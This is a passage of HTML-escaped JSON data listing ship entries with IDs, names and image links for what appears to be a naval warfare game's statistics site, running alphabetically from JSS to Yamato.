JSS\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/JSS.jpeg?v=1760f2f7\&quot;},{\&quot;id\&quot;:\&quot;K239Belgorod\&quot;,\&quot;name\&quot;:\&quot;RF Belgorod (K-329)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/K239Belgorod.jpeg?v=81a32317\&quot;},{\&quot;id\&quot;:\&quot;Katori\&quot;,\&quot;name\&quot;:\&quot;JS Katori\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Katori.jpeg?v=c8f85e19\&quot;},{\&quot;id\&quot;:\&quot;KDDX\&quot;,\&quot;name\&quot;:\&quot;ROKS KDDX (KDX-IV)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/KDDX.jpeg?v=bb8c88ae\&quot;},{\&quot;id\&quot;:\&quot;KDDXS\&quot;,\&quot;name\&quot;:\&quot;ROKS KDDX-S\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/KDDXS.jpeg?v=1884bedb\&quot;},{\&quot;id\&quot;:\&quot;KDXIIIBatchI\&quot;,\&quot;name\&quot;:\&quot;ROKS Sejong the Great\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/KDXIIIBatchI.jpeg?v=40003d2b\&quot;},{\&quot;id\&quot;:\&quot;KDXIIIBatchII\&quot;,\&quot;name\&quot;:\&quot;ROKS Jeongjo the Great\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/KDXIIIBatchII.jpeg?v=d18a67d9\&quot;},{\&quot;id\&quot;:\&quot;Kerch\&quot;,\&quot;name\&quot;:\&quot;RF Kerch (1134-BM)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Kerch.jpeg?v=372710d0\&quot;},{\&quot;id\&quot;:\&quot;Kirov\&quot;,\&quot;name\&quot;:\&quot;RF TARK Kirov\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Kirov.jpeg?v=d67e9025\&quot;},{\&quot;id\&quot;:\&quot;Kronshtadt\&quot;,\&quot;name\&quot;:\&quot;RF Kronshtadt\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Kronshtadt.jpeg?v=4e2fcea6\&quot;},{\&quot;id\&quot;:\&quot;Kurama\&quot;,\&quot;name\&quot;:\&quot;JS Kurama (DDH-144)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Kurama.jpeg?v=efe0a2b4\&quot;},{\&quot;id\&quot;:\&quot;Kursk\&quot;,\&quot;name\&quot;:\&quot;RF Kursk (K-141)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Kursk.jpeg?v=e4d519b3\&quot;},{\&quot;id\&quot;:\&quot;Lider\&quot;,\&quot;name\&quot;:\&quot;RF Lider (Project 23560)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Lider.jpeg?v=ddf5d395\&quot;},{\&quot;id\&quot;:\&quot;Liren\&quot;,\&quot;name\&quot;:\&quot;CN Liren\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Liren.jpeg?v=3ab62c8c\&quot;},{\&quot;id\&quot;:\&quot;LongBeach\&quot;,\&quot;name\&quot;:\&quot;USS Long Beach (CGN-9)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/LongBeach.jpeg?v=40fad114\&quot;},{\&quot;id\&quot;:\&quot;Loon\&quot;,\&quot;name\&quot;:\&quot;RF Loon (Project-903)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Loon.jpeg?v=757a7575\&quot;},{\&quot;id\&quot;:\&quot;LuigiDurand\&quot;,\&quot;name\&quot;:\&quot;IT Luigi Durand de la Penne (D 560)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/LuigiDurand.jpeg?v=be2dcf33\&quot;},{\&quot;id\&quot;:\&quot;Martadinata331\&quot;,\&quot;name\&quot;:\&quot;KRI Raden Eddy Martadinata (331)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Martadinata331.jpeg?v=c270002d\&quot;},{\&quot;id\&quot;:\&quot;Massachusetts\&quot;,\&quot;name\&quot;:\&quot;USS Massachusetts (BB-1012)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Massachusetts.jpeg?v=ebaa8971\&quot;},{\&quot;id\&quot;:\&quot;Missouri\&quot;,\&quot;name\&quot;:\&quot;USS Missouri (BB-63)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Missouri.jpeg?v=36617414\&quot;},{\&quot;id\&quot;:\&quot;Mogami\&quot;,\&quot;name\&quot;:\&quot;JS Mogami (FFM-1)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Mogami.jpeg?v=7ebf5560\&quot;},{\&quot;id\&quot;:\&quot;Monitor\&quot;,\&quot;name\&quot;:\&quot;USS Arsenal Ship\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Monitor.jpeg?v=5bb2d63c\&quot;},{\&quot;id\&quot;:\&quot;Monsoor\&quot;,\&quot;name\&quot;:\&quot;USS Michael Monsoor (DDG-1001)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Monsoor.jpeg?v=69e85fad\&quot;},{\&quot;id\&quot;:\&quot;Montana\&quot;,\&quot;name\&quot;:\&quot;USS Montana (BB-67)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Montana.jpeg?v=0ac5c973\&quot;},{\&quot;id\&quot;:\&quot;Moscow\&quot;,\&quot;name\&quot;:\&quot;RF Moscow\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Moscow.jpeg?v=1b12cc54\&quot;},{\&quot;id\&quot;:\&quot;MusashiAegis\&quot;,\&quot;name\&quot;:\&quot;JS Musashi Aegis\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/MusashiAegis.jpeg?v=0e3cabf9\&quot;},{\&quot;id\&quot;:\&quot;Musk\&quot;,\&quot;name\&quot;:\&quot;USS Musk (CVN-X)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Musk.jpeg?v=6af31e75\&quot;},{\&quot;id\&quot;:\&quot;Nemesis\&quot;,\&quot;name\&quot;:\&quot;USS Nemesis (CV-02)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Nemesis.jpeg?v=7723fa94\&quot;},{\&quot;id\&quot;:\&quot;Nilgiri\&quot;,\&quot;name\&quot;:\&quot;INS Nilgiri (P-17A)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Nilgiri.jpeg?v=d3cc2814\&quot;},{\&quot;id\&quot;:\&quot;Nimitz\&quot;,\&quot;name\&quot;:\&quot;USS Nimitz (CVN-68)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Nimitz.jpeg?v=a8dc71c5\&quot;},{\&quot;id\&quot;:\&quot;Novorossiysk\&quot;,\&quot;name\&quot;:\&quot;RF Novorossiysk\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Novorossiysk.jpeg?v=b008b766\&quot;},{\&quot;id\&quot;:\&quot;OceanAvenger\&quot;,\&quot;name\&quot;:\&quot;FS Ocean Avenger\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/OceanAvenger.jpeg?v=c3ef0fc9\&quot;},{\&quot;id\&quot;:\&quot;Ohio\&quot;,\&quot;name\&quot;:\&quot;USS Ohio (SSBN-726)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Ohio.jpeg?v=b41ed492\&quot;},{\&quot;id\&quot;:\&quot;Paladin\&quot;,\&quot;name\&quot;:\&quot;HMS Paladin (D200)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Paladin.jpeg?v=551d8512\&quot;},{\&quot;id\&quot;:\&quot;PANG\&quot;,\&quot;name\&quot;:\&quot;FS PANG\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/PANG.jpeg?v=541c8967\&quot;},{\&quot;id\&quot;:\&quot;PaoloThaon\&quot;,\&quot;name\&quot;:\&quot;IT Paolo Thaon di Revel (P430)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/PaoloThaon.jpeg?v=18e1905d\&quot;},{\&quot;id\&quot;:\&quot;PortRoyal\&quot;,\&quot;name\&quot;:\&quot;USS Port Royal (CG-73)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/PortRoyal.jpeg?v=99cb2a99\&quot;},{\&quot;id\&quot;:\&quot;Project1165Svarog\&quot;,\&quot;name\&quot;:\&quot;RF Project 1165 Svarog\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Project1165Svarog.jpeg?v=189d54ce\&quot;},{\&quot;id\&quot;:\&quot;Project2145\&quot;,\&quot;name\&quot;:\&quot;RF Project 2145\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Project2145.jpeg?v=976151ae\&quot;},{\&quot;id\&quot;:\&quot;Project2164E\&quot;,\&quot;name\&quot;:\&quot;CN Project 1164E\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Project2164E.jpeg?v=fc4b42a3\&quot;},{\&quot;id\&quot;:\&quot;Project22350M\&quot;,\&quot;name\&quot;:\&quot;RF Project 22350M\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Project22350M.jpeg?v=a3d8f207\&quot;},{\&quot;id\&quot;:\&quot;Project905\&quot;,\&quot;name\&quot;:\&quot;RF Burevestnik (Project 905)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Project905.jpeg?v=42d4d266\&quot;},{\&quot;id\&quot;:\&quot;Project941Bis\&quot;,\&quot;name\&quot;:\&quot;RF ATAKRP 941-Bis\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Project941Bis.jpeg?v=bd236bdf\&quot;},{\&quot;id\&quot;:\&quot;PyotrVelikiy\&quot;,\&quot;name\&quot;:\&quot;RF TARK Pyotr Velikiy\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/PyotrVelikiy.jpeg?v=4a2ebab1\&quot;},{\&quot;id\&quot;:\&quot;QueenElizabeth\&quot;,\&quot;name\&quot;:\&quot;HMS Queen Elizabeth (R08)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/QueenElizabeth.jpeg?v=33bcaa6f\&quot;},{\&quot;id\&quot;:\&quot;R91CharlesDeGaulle\&quot;,\&quot;name\&quot;:\&quot;FS Charles de Gaulle (R91)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/R91CharlesDeGaulle.jpeg?v=97a6914d\&quot;},{\&quot;id\&quot;:\&quot;RacingTanker\&quot;,\&quot;name\&quot;:\&quot;Oil Tanker\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/RacingTanker.jpeg?v=5f5510a8\&quot;},{\&quot;id\&quot;:\&quot;REDRUM\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial REDRUM\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/REDRUM.jpeg?v=4648d139\&quot;},{\&quot;id\&quot;:\&quot;Richelieu\&quot;,\&quot;name\&quot;:\&quot;FS Richelieu\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Richelieu.jpeg?v=2985ec83\&quot;},{\&quot;id\&quot;:\&quot;S41Tiger\&quot;,\&quot;name\&quot;:\&quot;FGS S41 Tiger (Type 148)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/S41Tiger.jpeg?v=8603df42\&quot;},{\&quot;id\&quot;:\&quot;S5Class\&quot;,\&quot;name\&quot;:\&quot;INS S5\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/S5Class.jpeg?v=611ab73d\&quot;},{\&quot;id\&quot;:\&quot;SanAntonio\&quot;,\&quot;name\&quot;:\&quot;USS San Antonio (LPD-17)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/SanAntonio.jpeg?v=f11a5004\&quot;},{\&quot;id\&quot;:\&quot;Seawolf\&quot;,\&quot;name\&quot;:\&quot;USS Seawolf (SSN-21)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Seawolf.jpeg?v=7c4e62f6\&quot;},{\&quot;id\&quot;:\&quot;Shandong\&quot;,\&quot;name\&quot;:\&quot;CN Type 002 Shandong\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Shandong.jpeg?v=8c5fee61\&quot;},{\&quot;id\&quot;:\&quot;ShiYan\&quot;,\&quot;name\&quot;:\&quot;CN ShiYan\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/ShiYan.jpeg?v=ff1e8d4b\&quot;},{\&quot;id\&quot;:\&quot;Shtorm\&quot;,\&quot;name\&quot;:\&quot;RF Shtorm\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Shtorm.jpeg?v=f49067f2\&quot;},{\&quot;id\&quot;:\&quot;SMART4000\&quot;,\&quot;name\&quot;:\&quot;SPS SMART 4000\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/SMART4000.jpeg?v=46d84103\&quot;},{\&quot;id\&quot;:\&quot;SMART8000\&quot;,\&quot;name\&quot;:\&quot;SPS SMART 8000\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/SMART8000.jpeg?v=a2a07bbc\&quot;},{\&quot;id\&quot;:\&quot;SMX25\&quot;,\&quot;name\&quot;:\&quot;FS SMX-25\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/SMX25.jpeg?v=d22ddb29\&quot;},{\&quot;id\&quot;:\&quot;SMX31\&quot;,\&quot;name\&quot;:\&quot;FS SMX-31\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/SMX31.jpeg?v=5faea159\&quot;},{\&quot;id\&quot;:\&quot;SNLE\&quot;,\&quot;name\&quot;:\&quot;FS SNLE 3G\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/SNLE.jpeg?v=19c953ec\&quot;},{\&quot;id\&quot;:\&quot;Sovetsk\&quot;,\&quot;name\&quot;:\&quot;RF Sovetsk Karakurt\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Sovetsk.jpeg?v=f4dd3470\&quot;},{\&quot;id\&quot;:\&quot;Sriwijaya\&quot;,\&quot;name\&quot;:\&quot;KRI Sriwijaya 225\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Sriwijaya.jpeg?v=942c00ce\&quot;},{\&quot;id\&quot;:\&quot;Straj\&quot;,\&quot;name\&quot;:\&quot;RF Strazh\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Straj.jpeg?v=3992c6c8\&quot;},{\&quot;id\&quot;:\&quot;SuperAlsace\&quot;,\&quot;name\&quot;:\&quot;FS Super Alsace\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/SuperAlsace.jpeg?v=791e8aad\&quot;},{\&quot;id\&quot;:\&quot;Swordship\&quot;,\&quot;name\&quot;:\&quot;FS Swordship\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Swordship.jpeg?v=0a417cbf\&quot;},{\&quot;id\&quot;:\&quot;Taigei\&quot;,\&quot;name\&quot;:\&quot;JS Taigei (SS-513)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Taigei.jpeg?v=d4d7df6a\&quot;},{\&quot;id\&quot;:\&quot;Takanami\&quot;,\&quot;name\&quot;:\&quot;JS Takanami (DD-110)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Takanami.jpeg?v=f1271c86\&quot;},{\&quot;id\&quot;:\&quot;TedStevens\&quot;,\&quot;name\&quot;:\&quot;USS Ted Stevens (DDG-128)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/TedStevens.jpeg?v=f466efe5\&quot;},{\&quot;id\&quot;:\&quot;Teton\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Teton\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Teton.jpeg?v=302a7f2e\&quot;},{\&quot;id\&quot;:\&quot;TF2000\&quot;,\&quot;name\&quot;:\&quot;TF-2000\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/TF2000.jpeg?v=19b30c8c\&quot;},{\&quot;id\&quot;:\&quot;Tianjin\&quot;,\&quot;name\&quot;:\&quot;CN Tianjin\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Tianjin.jpeg?v=d43b6bcc\&quot;},{\&quot;id\&quot;:\&quot;Trent\&quot;,\&quot;name\&quot;:\&quot;HMS Trent (P224)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Trent.jpeg?v=b9dcd47e\&quot;},{\&quot;id\&quot;:\&quot;Trieste\&quot;,\&quot;name\&quot;:\&quot;IT Trieste (L9890)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Trieste.jpeg?v=6fb75048\&quot;},{\&quot;id\&quot;:\&quot;Type003\&quot;,\&quot;name\&quot;:\&quot;CN Type 003 FuJian\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type003.jpeg?v=4e0ccc6b\&quot;},{\&quot;id\&quot;:\&quot;Type004\&quot;,\&quot;name\&quot;:\&quot;CN Type 004\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type004.jpeg?v=6aed18a1\&quot;},{\&quot;id\&quot;:\&quot;Type022\&quot;,\&quot;name\&quot;:\&quot;CN Type 022\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type022.jpeg?v=bef74eb6\&quot;},{\&quot;id\&quot;:\&quot;Type039C\&quot;,\&quot;name\&quot;:\&quot;CN Type 039C\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type039C.jpeg?v=a25dbc81\&quot;},{\&quot;id\&quot;:\&quot;Type051B\&quot;,\&quot;name\&quot;:\&quot;CN Type 051B Shenzhen\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type051B.jpeg?v=c68cce2c\&quot;},{\&quot;id\&quot;:\&quot;Type052D\&quot;,\&quot;name\&quot;:\&quot;CN Type 052D Xiamen\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type052D.jpeg?v=12115928\&quot;},{\&quot;id\&quot;:\&quot;Type052DM\&quot;,\&quot;name\&quot;:\&quot;CN Type 052DM Dazhou\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type052DM.jpeg?v=5a1659b1\&quot;},{\&quot;id\&quot;:\&quot;Type053H\&quot;,\&quot;name\&quot;:\&quot;CN Type 053H JiuJiang\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type053H.jpeg?v=80078c97\&quot;},{\&quot;id\&quot;:\&quot;Type053H2G\&quot;,\&quot;name\&quot;:\&quot;CN Type 053H2G Jiangwei\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type053H2G.jpeg?v=a6027bf7\&quot;},{\&quot;id\&quot;:\&quot;Type054\&quot;,\&quot;name\&quot;:\&quot;CN Type 054A Jiangkai II\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type054.jpeg?v=6389098c\&quot;},{\&quot;id\&quot;:\&quot;Type054B\&quot;,\&quot;name\&quot;:\&quot;CN Type 054B\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type054B.jpeg?v=04f3147c\&quot;},{\&quot;id\&quot;:\&quot;Type055\&quot;,\&quot;name\&quot;:\&quot;CN Type 055 Nanchang\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type055.jpeg?v=2edd0518\&quot;},{\&quot;id\&quot;:\&quot;Type055A\&quot;,\&quot;name\&quot;:\&quot;CN 055 Batch II Dongguan\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type055A.jpeg?v=be362be1\&quot;},{\&quot;id\&quot;:\&quot;Type056\&quot;,\&quot;name\&quot;:\&quot;CN Type 056\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type056.jpeg?v=92aed259\&quot;},{\&quot;id\&quot;:\&quot;Type058\&quot;,\&quot;name\&quot;:\&quot;CN Type 058\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type058.jpeg?v=13c16a9b\&quot;},{\&quot;id\&quot;:\&quot;Type071\&quot;,\&quot;name\&quot;:\&quot;CN Type 071\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type071.jpeg?v=e0a99dac\&quot;},{\&quot;id\&quot;:\&quot;Type075\&quot;,\&quot;name\&quot;:\&quot;CN Type 075\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type075.jpeg?v=7131961e\&quot;},{\&quot;id\&quot;:\&quot;Type076\&quot;,\&quot;name\&quot;:\&quot;CN Type 076 Sichuan\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type076.jpeg?v=8332def2\&quot;},{\&quot;id\&quot;:\&quot;Type092\&quot;,\&quot;name\&quot;:\&quot;CN Type 092\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type092.jpeg?v=5d6b7f7a\&quot;},{\&quot;id\&quot;:\&quot;Type093AG\&quot;,\&quot;name\&quot;:\&quot;CN Type 093AG\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type093AG.jpeg?v=ee9eca46\&quot;},{\&quot;id\&quot;:\&quot;Type094\&quot;,\&quot;name\&quot;:\&quot;CN Type 094\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type094.jpeg?v=bbafce14\&quot;},{\&quot;id\&quot;:\&quot;Type096\&quot;,\&quot;name\&quot;:\&quot;CN Type 096\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type096.jpeg?v=4c9dba73\&quot;},{\&quot;id\&quot;:\&quot;Type100\&quot;,\&quot;name\&quot;:\&quot;CN Type 100\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type100.jpeg?v=ae89dc59\&quot;},{\&quot;id\&quot;:\&quot;Type26\&quot;,\&quot;name\&quot;:\&quot;HMS Glasgow (Type 26)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type26.jpeg?v=aa19676f\&quot;},{\&quot;id\&quot;:\&quot;Type32\&quot;,\&quot;name\&quot;:\&quot;HMS Type 32\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type32.jpeg?v=492223ea\&quot;},{\&quot;id\&quot;:\&quot;Type636\&quot;,\&quot;name\&quot;:\&quot;CN Type 636\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type636.jpeg?v=f5108825\&quot;},{\&quot;id\&quot;:\&quot;Type956E\&quot;,\&quot;name\&quot;:\&quot;CN Type 956E Hangzhou\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type956E.jpeg?v=2e5eb71c\&quot;},{\&quot;id\&quot;:\&quot;Typhoon\&quot;,\&quot;name\&quot;:\&quot;RF Typhoon\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Typhoon.jpeg?v=73a8d7b4\&quot;},{\&quot;id\&quot;:\&quot;Ulyanovsk\&quot;,\&quot;name\&quot;:\&quot;RF ATAKR Ulyanovsk\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Ulyanovsk.jpeg?v=e8ed5664\&quot;},{\&quot;id\&quot;:\&quot;UXVCombatant\&quot;,\&quot;name\&quot;:\&quot;HMS UXV Combatant\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/UXVCombatant.jpeg?v=5e2a87c0\&quot;},{\&quot;id\&quot;:\&quot;Vanguard\&quot;,\&quot;name\&quot;:\&quot;HMS Vanguard (S28)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Vanguard.jpeg?v=888e1f19\&quot;},{\&quot;id\&quot;:\&quot;Varyag\&quot;,\&quot;name\&quot;:\&quot;RF Varyag\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Varyag.jpeg?v=07f42efa\&quot;},{\&quot;id\&quot;:\&quot;VellaGulf\&quot;,\&quot;name\&quot;:\&quot;USS Vella Gulf (CG-72)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/VellaGulf.jpeg?v=540278e0\&quot;},{\&quot;id\&quot;:\&quot;Vikrant\&quot;,\&quot;name\&quot;:\&quot;INS Vikrant (IAC-I)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Vikrant.jpeg?v=5343474e\&quot;},{\&quot;id\&quot;:\&quot;Visakhapatnam\&quot;,\&quot;name\&quot;:\&quot;INS Visakhapatnam (D66)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Visakhapatnam.jpeg?v=8f4611d0\&quot;},{\&quot;id\&quot;:\&quot;VittorioVeneto\&quot;,\&quot;name\&quot;:\&quot;IT Vittorio Veneto (C 550)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/VittorioVeneto.jpeg?v=b8ae24fc\&quot;},{\&quot;id\&quot;:\&quot;Vladivostok\&quot;,\&quot;name\&quot;:\&quot;RF Vladivostok (68M-bis-Zif)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Vladivostok.jpeg?v=a1d3e1bc\&quot;},{\&quot;id\&quot;:\&quot;XWind4000\&quot;,\&quot;name\&quot;:\&quot;FS XWind 4000\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/XWind4000.jpeg?v=eb2052f8\&quot;},{\&quot;id\&quot;:\&quot;Yamato\&quot;,\&quot;name\&quot;:\&quot;IJN 